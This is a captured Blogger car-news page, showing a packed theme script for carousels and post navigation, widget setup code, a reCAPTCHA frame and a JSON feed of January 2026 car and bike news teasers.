32\x31\x7c\x78\x33\x39\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x35\x7c\x31\x38\x35\x7c\x6d\x61\x72\x67\x69\x6e\x7c\x31\x38\x38\x7c\x31\x38\x33\x7c\x31\x38\x34\x7c\x5f\x7c\x67\x69\x7c\x31\x38\x36\x7c\x36\x30\x31\x7c\x31\x39\x33\x7c\x31\x38\x39\x7c\x31\x39\x34\x7c\x31\x39\x35\x7c\x31\x38\x37\x7c\x31\x39\x36\x7c\x33\x30\x30\x30\x7c\x64\x6f\x74\x73\x7c\x31\x39\x31\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x4e\x45\x58\x54\x5f\x54\x45\x58\x54\x7c\x32\x31\x36\x7c\x32\x31\x37\x7c\x31\x37\x34\x7c\x31\x37\x37\x7c\x32\x35\x30\x7c\x78\x32\x38\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x43\x41\x52\x4f\x55\x53\x45\x4c\x5f\x4e\x55\x4d\x7c\x37\x30\x31\x7c\x6c\x6f\x6f\x70\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x35\x35\x30\x7c\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64\x7c\x38\x30\x30\x7c\x32\x32\x38\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x50\x52\x45\x56\x5f\x54\x45\x58\x54\x7c\x32\x32\x34\x7c\x78\x35\x31\x7c\x31\x31\x32\x7c\x62\x5f\x72\x63\x7c\x31\x35\x34\x7c\x31\x30\x32\x7c\x31\x35\x32\x7c\x78\x35\x42\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x32\x31\x7c\x32\x32\x37\x7c\x32\x32\x35\x7c\x31\x37\x31\x7c\x31\x37\x32\x7c\x31\x37\x33\x7c\x31\x37\x30\x7c\x31\x36\x35\x7c\x31\x31\x35\x7c\x31\x32\x33\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x31\x35\x35\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x36\x37\x7c\x31\x36\x38\x7c\x31\x36\x39\x7c\x31\x36\x36\x7c\x53\x4f\x52\x41\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x31\x35\x39\x7c\x31\x32\x34\x7c\x31\x30\x30\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x31\x33\x33\x7c\x31\x31\x39\x7c\x31\x31\x36\x7c\x31\x32\x36\x7c\x31\x32\x30\x7c\x32\x31\x38\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x32\x32\x31\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x36\x7c\x31\x31\x38\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x37\x7c\x31\x31\x30\x7c\x69\x6e\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x32\x7c\x78\x32\x34\x7c\x32\x31\x33\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x35\x33\x7c\x32\x30\x32\x7c\x78\x34\x41\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x65\x33\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x78\x35\x46\x7c\x78\x34\x46\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x42\x7c\x32\x31\x32\x7c\x78\x34\x36\x7c\x78\x34\x32\x7c\x31\x37\x36\x7c\x32\x30\x33\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x30\x7c\x32\x31\x30\x7c\x32\x31\x31\x7c\x32\x30\x39\x7c\x32\x32\x36\x7c\x78\x34\x34\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x31\x7c\x32\x32\x32\x7c\x31\x32\x37\x7c\x78\x37\x31\x7c\x78\x35\x44\x7c\x32\x31\x35\x7c\x31\x34\x39\x7c\x32\x31\x39\x7c\x31\x38\x32\x7c\x31\x36\x30\x7c\x66\x61\x6c\x73\x65\x7c\x31\x39\x38\x7c\x32\x30\x31\x7c\x31\x33\x32\x7c\x31\x38\x31\x7c\x31\x38\x30\x7c\x56\x49\x44\x45\x4f\x53\x5f\x4e\x55\x4d\x7c\x31\x37\x39\x7c\x31\x32\x35\x7c\x32\x32\x30\x7c\x31\x39\x32\x7c\x31\x35\x37\x7c\x31\x39\x37\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x31\x36\x31\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x66\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x65\x7c\x31\x37\x35\x7c\x31\x35\x36\x7c\x31\x33\x34\x7c\x31\x34\x37\x7c\x31\x39\x39\x7c\x31\x35\x33\x7c\x32\x30\x30\x7c\x78\x33\x38\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Zqsen0);
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4SQE8gL9e3BRt1u05ii7sN8uy4BA:1768725422452';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8108660417071952692','//www.ourcarzone.com/2022/09/watch-400-bhp-supercharged-hayabusa.html','8108660417071952692');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8108660417071952692', 'title': 'Latest Car News, Bike news \x26amp; Reviews, Auto News - Ourcarzone', 'url': 'https://www.ourcarzone.com/2022/09/watch-400-bhp-supercharged-hayabusa.html', 'canonicalUrl': 'https://www.ourcarzone.com/2022/09/watch-400-bhp-supercharged-hayabusa.html', 'homepageUrl': 'https://www.ourcarzone.com/', 'searchUrl': 'https://www.ourcarzone.com/search', 'canonicalHomepageUrl': 'https://www.ourcarzone.com/', 'blogspotFaviconUrl': 'https://www.ourcarzone.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-139352133-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest Car News, Bike news \x26amp; Reviews, Auto News - Ourcarzone - Atom\x22 href\x3d\x22https://www.ourcarzone.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Latest Car News, Bike news \x26amp; Reviews, Auto News - Ourcarzone - RSS\x22 href\x3d\x22https://www.ourcarzone.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest Car News, Bike news \x26amp; Reviews, Auto News - Ourcarzone - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8108660417071952692/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest Car News, Bike news \x26amp; Reviews, Auto News - Ourcarzone - Atom\x22 href\x3d\x22https://www.ourcarzone.com/feeds/7705564431377030229/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7705564431377030229', 'postImageUrl': 'https://img.indianautosblog.com/crop/620x324/2022/09/21/supercharged-hayabusa-vs-stock-hayabusa-drag-race-e583.jpg', 'pageName': 'Watch 400 BHP Supercharged Hayabusa Drag Race Against Stock Hayabusa', 'pageTitle': 'Latest Car News, Bike news \x26amp; Reviews, Auto News - Ourcarzone: Watch 400 BHP Supercharged Hayabusa Drag Race Against Stock Hayabusa', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Watch 400 BHP Supercharged Hayabusa Drag Race Against Stock Hayabusa', 'description': 'Read all the Latest Cars and Automotive news from all over the world. Read News, upcoming car updates, Latest Car launches, watch videos, and reviews', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'https://www.ourcarzone.com/2022/09/watch-400-bhp-supercharged-hayabusa.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7705564431377030229}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'ads-content', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'ads-home', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'footer-sec1', document.getElementById('PageList1'), {'title': 'Footer Menu', 'links': [{'isCurrentPage': false, 'href': 'https://www.ourcarzone.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.ourcarzone.com/p/terms-and-conditions.html', 'id': '6067801707664307036', 'title': 'Terms And Conditions'}, {'isCurrentPage': false, 'href': 'https://www.ourcarzone.com/p/privacy-policy.html', 'id': '8691759061250813804', 'title': 'Privacy Policy'}, {'isCurrentPage': false, 'href': 'https://www.ourcarzone.com/p/advertise-with-us.html', 'id': '2269051054432671959', 'title': 'Advertise With Us'}, {'isCurrentPage': false, 'href': 'https://www.ourcarzone.com/p/sitemap.html', 'id': '8019878521938867505', 'title': 'Sitemap'}, {'isCurrentPage': false, 'href': 'https://www.ourcarzone.com/p/about-us.html', 'id': '8110023832100388452', 'title': 'About Us!'}, {'isCurrentPage': false, 'href': 'https://www.ourcarzone.com/p/jobs.html', 'id': '931406488064692467', 'title': 'Jobs'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer-sec2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec3', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ltOAtWMPNAX9PiYJ9z8gNQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768725425963');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ourcarzone.com/feeds/posts/default?orderby=published&alt=json-in-script&callback=showlatestpostswiththumbs
body_size: 6171
content:
// API callback
showlatestpostswiththumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8108660417071952692"},"updated":{"$t":"2026-01-18T11:10:12.607+05:30"},"category":[{"term":"paultan"},{"term":"News"},{"term":"car"},{"term":"reviews"},{"term":"Convertible"},{"term":"Automotive History"},{"term":"New_Launches"},{"term":"bike-news"},{"term":"Features"},{"term":"car-news"},{"term":"CAR NEWS"},{"term":"car tech"},{"term":"test-drive"},{"term":"auto-features"},{"term":"BIKE NEWS"},{"term":"Videos"},{"term":"Gadgets"},{"term":"Auto News"},{"term":"Auto Industry"},{"term":"Bikes"},{"term":"Latest News"},{"term":"Bike Features"},{"term":"Car Features"},{"term":"Motorsports"},{"term":"Industry"},{"term":"Technology"},{"term":"EV"}],"title":{"type":"text","$t":"Latest Car News, Bike news \u0026amp; Reviews, Auto News - Ourcarzone"},"subtitle":{"type":"html","$t":"Stay up-to-date with Ourcarzone on the latest car, bike, and auto news. From the newest car models and upcoming releases to industry news and in-depth reviews, we've got you covered. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ourcarzone.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default?alt=json-in-script\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ourcarzone.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=published"}],"author":[{"name":{"$t":"SIENNA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09860514371236312904"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"14050"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8108660417071952692.post-3437985389107794152"},"published":{"$t":"2026-01-18T11:10:12.606+05:30"},"updated":{"$t":"2026-01-18T11:10:12.606+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BIKE NEWS"}],"title":{"type":"text","$t":"Honda XL750 Transalp Price, Images, Features, Mileage, Colours \u0026 Reviews"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/cdn-s3.autocarindia.com\/honda-bike\/Transalp%20750\/_AAB0457.JPG\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EHonda XL750 Transalp 2026 price starts at 11.81 lakh in India. Discover Honda XL750 Transalp images, colours, features, specifications, mileage, variants, on-road price, and expert review at Autocar India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ourcarzone.com\/feeds\/3437985389107794152\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/honda-xl750-transalp-price-images.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/3437985389107794152"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/3437985389107794152"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/honda-xl750-transalp-price-images.html","title":"Honda XL750 Transalp Price, Images, Features, Mileage, Colours \u0026 Reviews"}],"author":[{"name":{"$t":"SIENNA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09860514371236312904"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8108660417071952692.post-2265361592072793848"},"published":{"$t":"2026-01-18T11:06:14.176+05:30"},"updated":{"$t":"2026-01-18T11:06:14.176+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CAR NEWS"}],"title":{"type":"text","$t":"Ford Mustang Dark Horse SC unveiled as a Shelby GT500 replacement - Introduction"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/asset.autocarindia.com\/static\/news\/images\/20260116_102111_8b8a96a8.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EFord has unveiled the new Mustang Dark Horse SC with a 5.2-litre supercharged V8. Tap here for more details.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ourcarzone.com\/feeds\/2265361592072793848\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/ford-mustang-dark-horse-sc-unveiled-as.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/2265361592072793848"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/2265361592072793848"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/ford-mustang-dark-horse-sc-unveiled-as.html","title":"Ford Mustang Dark Horse SC unveiled as a Shelby GT500 replacement - Introduction"}],"author":[{"name":{"$t":"SIENNA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09860514371236312904"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8108660417071952692.post-1689973787870175970"},"published":{"$t":"2026-01-18T07:10:49.347+05:30"},"updated":{"$t":"2026-01-18T07:10:49.347+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BIKE NEWS"}],"title":{"type":"text","$t":"Upcoming Honda bike launches in India in 2026 - Introduction"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/asset.autocarindia.com\/static\/news\/images\/20260115_101153_249e1947.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EHonda Rebel 300 as well as multiple big bikes like CB750 Hornet E-Clutch and XL750 Transalp E-Clutch launching in India in 2026. Tap for more.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ourcarzone.com\/feeds\/1689973787870175970\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/upcoming-honda-bike-launches-in-india.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/1689973787870175970"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/1689973787870175970"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/upcoming-honda-bike-launches-in-india.html","title":"Upcoming Honda bike launches in India in 2026 - Introduction"}],"author":[{"name":{"$t":"SIENNA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09860514371236312904"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8108660417071952692.post-7578623954965612552"},"published":{"$t":"2026-01-17T12:10:46.454+05:30"},"updated":{"$t":"2026-01-17T12:10:46.454+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BIKE NEWS"}],"title":{"type":"text","$t":"Royal Enfield Himalayan 750 Price, Images, Features, Mileage, Colours \u0026 Reviews"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/cdn-s3.autocarindia.com\/RoyalEnfield\/himalayan-750\/1.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.youtube.com\/embed\/0JVSlJRWRp8?controls=1\u0026amp;modestbranding=1\u0026amp;showinfo=1\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ourcarzone.com\/feeds\/7578623954965612552\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/royal-enfield-himalayan-750-price.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/7578623954965612552"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/7578623954965612552"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/royal-enfield-himalayan-750-price.html","title":"Royal Enfield Himalayan 750 Price, Images, Features, Mileage, Colours \u0026 Reviews"}],"author":[{"name":{"$t":"SIENNA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09860514371236312904"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/0JVSlJRWRp8\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8108660417071952692.post-309452767577055911"},"published":{"$t":"2026-01-17T11:06:13.019+05:30"},"updated":{"$t":"2026-01-17T11:06:13.019+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CAR NEWS"}],"title":{"type":"text","$t":"Tesla Model Y gets up to Rs 2 lakh discount in India - Introduction"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/asset.autocarindia.com\/static\/news\/images\/20260116_154237_48ccf502.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe discount, coming about 6 months after launch, applies only to MY2025 units and a specific variant and colour combination.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ourcarzone.com\/feeds\/309452767577055911\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/tesla-model-y-gets-up-to-rs-2-lakh.html#comment-form","title":"0 